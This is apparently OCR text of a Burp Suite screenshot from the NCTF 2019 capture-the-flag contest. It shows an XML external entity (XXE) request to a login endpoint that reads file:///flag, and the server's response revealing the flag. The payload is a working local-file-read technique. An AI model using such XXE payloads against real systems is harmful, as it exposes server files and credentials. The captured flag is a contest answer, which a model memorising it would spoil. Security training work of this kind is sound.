 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40002 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40002
Content-Length: 126
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40002
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40002/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: BD_UPN=123353
Connection: close
<!DOCTYPE a [<!ENTITY passwd SYSTEM "file:///flag">]>
<user><username>&passwd;</username><password>&passwd;</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 04:41:53 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 68
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{W3lc0m3_T0_NCTF_9102}</msg></result>
? < + > Type a search term 0 matches
Done 263 bytes | 40 millis